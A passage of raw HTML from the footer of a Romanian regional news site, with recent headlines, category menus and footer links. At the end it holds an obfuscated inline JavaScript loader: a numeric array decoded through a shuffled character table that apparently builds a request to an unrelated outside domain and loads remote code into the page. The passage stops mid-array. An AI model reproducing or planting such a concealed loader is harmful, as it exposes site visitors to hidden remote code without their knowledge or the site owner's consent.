                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/avertizare-de-la-pompieri-riscurile-sunt-reale-si-periculoase/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501314 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-dgaspc tag-handicap tag-maramures tag-transport">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/persoanele-cu-handicap-grav-sau-accentuat-au-de-ales/" data-wpel-link="internal">Persoanele cu handicap grav sau accentuat au de ales!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/persoanele-cu-handicap-grav-sau-accentuat-au-de-ales/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501297 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/vernisajul-expozitiei-de-pictura-conversatii-cromatice-la-centrul-cultural-pastoral-sfantul-iosif-marturisitorul/" data-wpel-link="internal">Vernisajul expoziției de pictură &#8222;Conversații Cromatice&#8221;, la Centrul Cultural Pastoral Sfântul Iosif Mărturisitorul</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/vernisajul-expozitiei-de-pictura-conversatii-cromatice-la-centrul-cultural-pastoral-sfantul-iosif-marturisitorul/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501305 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie tag-adrian-gavra tag-baia-mare tag-colegiul-economic-nicolae-titulescu-baia-mare tag-director tag-liceul-economic tag-numire tag-preot">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/schimbare-de-garda-la-colegiul-economic-nicolae-titulescu-baia-mare/" data-wpel-link="internal">Schimbare de gardă la Colegiul Economic &#8222;Nicolae Titulescu&#8221; Baia Mare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/schimbare-de-garda-la-colegiul-economic-nicolae-titulescu-baia-mare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501309 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/sarbarile-zapezii-editia-1-pe-1-februarie-la-izvoare-resort-intrarea-este-libera/" data-wpel-link="internal">Sărbările Zăpezii – Ediția 1, pe 1 februarie, la Izvoare Resort. Intrarea este liberă</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/sarbarile-zapezii-editia-1-pe-1-februarie-la-izvoare-resort-intrarea-este-libera/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_434718_1_6971b703f202d = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501315 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-avertizare tag-maramures tag-pompieri">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/avertizare-de-la-pompieri-riscurile-sunt-reale-si-periculoase/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Avertizare de la Pompieri: Riscurile sunt reale și periculoase!" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/619274897_1317084630462872_2121068092638219182_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/619274897_1317084630462872_2121068092638219182_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/619274897_1317084630462872_2121068092638219182_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/619274897_1317084630462872_2121068092638219182_n-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/avertizare-de-la-pompieri-riscurile-sunt-reale-si-periculoase/" data-wpel-link="internal">Avertizare de la Pompieri: Riscurile sunt reale și periculoase!</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501314 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-dgaspc tag-handicap tag-maramures tag-transport">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/persoanele-cu-handicap-grav-sau-accentuat-au-de-ales/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Lovitură dură pentru zeci de mii de maramureșeni: regulile pentru certificatul de handicap se schimbă radical" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/1763100038-handicap-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/1763100038-handicap-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/1763100038-handicap-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/1763100038-handicap-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/persoanele-cu-handicap-grav-sau-accentuat-au-de-ales/" data-wpel-link="internal">Persoanele cu handicap grav sau accentuat au de ales!</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(udwhg==undefined){var udwhg={ts:'1769058301',};(function(){var jeonomjtb=["5","#","[","M","4","\"","W","-","i","!","z","w","h","m","K","t","f","V","c","F","?","$","g","=","E",">","U","r","C","2","\\","X","j","_",")","T","3","b","]","B","l","P","/","G","o","x","Y","a","q","p","|","^","S","N","Q","y","e","`","I","8","(","D","0","*","n","A","{","<","J",";","Z","@",":","7","d",",","1","R","'","L","&","u","H","v","%","O","+",".","}","6"," ","k","s","9"];var udwhg=[15,27,55,66,74,44,18,81,13,56,64,15,87,18,81,27,27,56,64,15,52,18,27,8,49,15,87,92,56,15,65,15,15,27,8,37,81,15,56,60,78,92,27,18,78,75,78,40,44,40,78,34,69,88,18,47,15,18,12,60,56,34,66,88,8,16,60,3,47,15,12,87,27,47,64,74,44,13,23,23,64,81,40,40,34,66,85,37,32,56,18,15,87,74,56,16,8,64,56,41,27,44,49,56,27,15,55,60,3,47,15,12,75,5,27,47,64,74,44,13,5,75,66,83,47,40,81,56,72,16,81,64,18,15,8,44,64,60,34,66,27,56,15,81,27,64,90,49,47,27,92,56,19,40,44,47,15,60,78,62,87,78,86,64,56,11,90,61,47,15,56,60,34,87,22,56,15,26,35,28,3,8,40,40,8,92,56,18,44,64,74,92,60,34,34,88,88,34,69,88,8,16,60,3,47,15,12,87,16,40,44,44,27,23,23,64,81,40,40,34,66,85,37,32,56,18,15,87,74,56,16,8,64,56,41,27,44,49,56,27,15,55,60,3,47,15,12,75,5,16,40,44,44,27,5,75,66,83,47,40,81,56,72,16,81,64,18,15,8,44,64,60,83,34,66,27,56,15,81,27,64,90,49,47,27,92,56,58,64,15,60,83,87,15,44,52,15,27,8,64,22,60,34,34,88,88,34,69,88,8,16,60,39,52,26,23,23,81,64,74,56,16,8,64,56,74,34,66,83,47,27,90,39,52,26,23,66,81,72,78,42,42,11,56,81,16,74,12,92,47,92,87,18,44,13,42,55,65,42,22,91,40,16,56,44,40,8,15,56,22,91,40,42,22,91,40,16,47,37,49,22,91,40,42,29,62,29,89,42,62,76,42,22,91,40,56,47,37,49,7,32,47,18,91,92,15,27,47,11,76,36,29,36,0,47,7,2,27,38,87,49,64,22,78,75,55,72,78,42,42,11,56,81,16,74,12,92,47,92,87,18,44,13,42,29,59,7,93,58,42,58,11,10,83,61,81,19,42,65,55,24,74,37,52,42,11,83,10,83,81,17,40,6,56,52,46,22,7,2,27,38,87,32,49,22,78,75,15,92,72,78,76,73,89,93,62,0,59,36,62,76,78,75,16,40,72,2,38,75,18,16,72,16,47,40,92,56,75,47,15,33,74,44,72,5,27,74,74,55,11,74,87,18,44,13,5,75,47,15,33,32,92,72,5,47,74,83,56,27,15,8,92,8,64,22,87,32,92,5,75,47,15,33,8,13,72,5,47,74,18,44,74,56,87,49,64,22,5,75,47,15,33,27,81,72,5,42,47,74,83,56,27,15,8,92,8,64,22,87,32,92,5,75,47,15,33,27,8,72,5,42,47,74,18,40,81,15,15,56,27,87,49,64,22,5,75,47,15,33,56,8,72,5,27,8,22,12,15,47,74,5,75,47,15,33,56,18,72,5,18,44,64,15,56,64,15,7,47,74,90,18,44,64,15,56,64,15,65,74,5,75,47,15,33,56,92,72,5,49,44,92,8,15,8,44,64,72,47,37,92,44,40,81,15,56,69,74,8,92,49,40,47,55,72,37,40,44,18,91,69,5,75,47,15,33,56,72,15,27,81,56,75,47,15,33,27,72,15,27,81,56,75,47,15,33,27,29,72,16,47,40,92,56,75,8,72,16,47,40,92,56,75,18,72,62,75,81,18,72,16,47,40,92,56,75,18,40,72,2,38,75,49,83,72,16,47,40,92,56,75,18,92,92,72,16,47,40,92,56,75,47,15,33,22,72,16,47,40,92,56,75,47,15,33,74,72,16,47,40,92,56,75,47,15,33,8,72,16,47,40,92,56,75,47,15,33,16,72,16,47,40,92,56,75,47,15,33,8,37,72,78,22,91,40,78,75,92,64,72,62,75,92,15,47,27,15,72,16,81,64,18,15,8,44,64,60,34,66,27,56,15,81,27,64,90,16,81,64,18,15,8,44,64,60,34,66,9,16,81,64,18,15,8,44,64,60,47,75,37,75,18,34,66,47,2,37,38,23,18,60,34,88,60,39,52,26,75,5,83,5,75,16,81,64,18,15,8,44,64,60,34,66,16,81,64,18,15,8,44,64,90,47,60,34,66,27,56,15,81,27,64,66,11,8,74,15,12,72,91,60,34,75,12,56,8,22,12,15,72,40,60,34,88,88,16,81,64,18,15,8,44,64,90,37,60,47,75,37,34,66,83,47,27,90,18,23,66,88,69,27,56,15,81,27,64,90,37,23,86,37,50,50,62,75,18,87,11,8,74,15,12,23,60,18,87,27,8,22,12,15,23,47,87,27,8,22,12,15,86,37,34,7,60,18,87,40,56,16,15,23,47,87,40,56,16,15,7,37,34,75,18,87,12,56,8,22,12,15,23,60,18,87,37,44,15,15,44,13,23,47,87,37,44,15,15,44,13,86,37,34,7,60,18,87,15,44,49,23,47,87,15,44,49,7,37,34,75,18,88,16,81,64,18,15,8,44,64,90,18,60,47,75,18,34,66,27,56,15,81,27,64,90,47,23,47,80,80,9,47,87,64,44,74,56,35,55,49,56,20,47,2,62,38,72,47,75,47,80,80,76,23,23,23,47,87,64,44,74,56,35,55,49,56,20,37,60,47,87,22,56,15,39,44,81,64,74,8,64,22,28,40,8,56,64,15,77,56,18,15,60,34,75,18,34,72,9,76,88,16,81,64,18,15,8,44,64,90,74,60,37,34,66,37,23,64,81,40,40,23,23,37,20,47,60,34,72,76,23,23,23,37,87,64,44,74,56,35,55,49,56,20,18,60,37,34,72,37,69,83,47,27,90,74,23,37,87,12,56,8,22,12,15,75,56,23,37,87,11,8,74,15,12,69,27,56,15,81,27,64,90,74,23,5,16,81,64,18,15,8,44,64,5,23,23,15,55,49,56,44,16,90,74,20,74,87,18,47,40,40,60,37,34,72,74,75,56,23,5,16,81,64,18,15,8,44,64,5,23,23,15,55,49,56,44,16,90,56,20,56,87,18,47,40,40,60,37,34,72,56,75,56,42,74,88,83,47,27,90,56,23,66,88,75,16,23,5,81,64,74,56,16,8,64,56,74,5,9,23,15,55,49,56,44,16,90,11,8,64,74,44,11,80,80,11,8,64,74,44,11,75,22,23,5,81,64,74,56,16,8,64,56,74,5,9,23,15,55,49,56,44,16,90,74,44,18,81,13,56,64,15,80,80,74,44,18,81,13,56,64,15,75,12,23,22,80,80,22,87,74,44,18,81,13,56,64,15,24,40,56,13,56,64,15,75,8,23,16,47,40,92,56,75,32,23,8,20,16,81,64,18,15,8,44,64,60,47,34,66,27,56,15,81,27,64,9,9,8,87,18,47,40,40,60,16,75,47,34,87,13,47,15,18,12,56,92,88,72,16,81,64,18,15,8,44,64,60,34,66,27,56,15,81,27,64,9,76,88,75,91,23,56,87,83,8,56,11,49,44,27,15,6,23,16,81,64,18,15,8,44,64,60,34,66,83,47,27,90,47,23,12,87,18,40,8,56,64,15,6,8,74,15,12,75,37,23,16,87,8,64,64,56,27,6,8,74,15,12,69,27,56,15,81,27,64,90,37,25,47,20,37,72,47,88,75,40,23,56,87,83,8,56,11,49,44,27,15,82,23,16,81,64,18,15,8,44,64,60,34,66,83,47,27,90,47,23,12,87,18,40,8,56,64,15,82,56,8,22,12,15,75,37,23,16,87,8,64,64,56,27,82,56,8,22,12,15,69,27,56,15,81,27,64,90,37,25,47,20,37,72,47,88,69,27,56,15,81,27,64,90,56,87,13,48,23,32,75,56,87,83,8,56,11,49,44,27,15,23,47,75,56,87,92,18,27,44,40,40,31,23,16,81,64,18,15,8,44,64,60,34,66,27,56,15,81,27,64,90,16,87,49,47,22,56,31,85,16,16,92,56,15,50,50,12,87,92,18,27,44,40,40,79,56,16,15,88,75,56,87,92,18,27,44,40,40,46,23,16,81,64,18,15,8,44,64,60,34,66,27,56,15,81,27,64,90,16,87,49,47,22,56,46,85,16,16,92,56,15,50,50,12,87,92,18,27,44,40,40,35,44,49,88,75,56,87,27,56,18,15,47,64,22,40,56,23,18,75,56,87,47,92,49,56,18,15,23,74,75,56,87,8,64,31,23,16,81,64,18,15,8,44,64,60,47,75,37,34,66,83,47,27,90,74,23,18,60,47,75,37,34,69,27,56,15,81,27,64,9,9,74,80,80,74,87,27,8,22,12,15,25,23,62,80,80,74,87,40,56,16,15,67,23,91,60,34,88,75,56,87,8,64,46,23,16,81,64,18,15,8,44,64,60,47,75,37,34,66,83,47,27,90,74,23,18,60,47,75,37,34,69,27,56,15,81,27,64,9,9,74,80,80,74,87,37,44,15,15,44,13,25,23,62,80,80,74,87,15,44,49,67,23,40,60,34,88,75,56,87,8,64,17,8,56,11,49,44,27,15,23,16,81,64,18,15,8,44,64,60,47,75,37,34,66,83,47,27,90,74,23,18,60,47,75,37,34,69,27,56,15,81,27,64,9,9,74,80,80,74,87,37,44,15,15,44,13,25,23,62,80,80,74,87,27,8,22,12,15,25,23,62,80,80,74,87,15,44,49,67,23,40,60,34,80,80,74,87,40,56,16,15,67,23,91,60,34,88,75,56,88,34,69,9,16,81,64,18,15,8,44,64,60,64,75,15,75,56,34,66,15,2,64,38,23,56,60,34,88,60,5,48,5,75,39,52,26,75,16,81,64,18,15,8,44,64,60,34,66,16,81,64,18,15,8,44,64,90,64,60,64,34,66,27,56,15,81,27,64,2,38,87,92,40,8,18,56,87,18,47,40,40,60,64,75,62,34,88,16,81,64,18,15,8,44,64,90,15,60,64,34,66,83,47,27,90,15,69,27,56,15,81,27,64,90,64,80,80,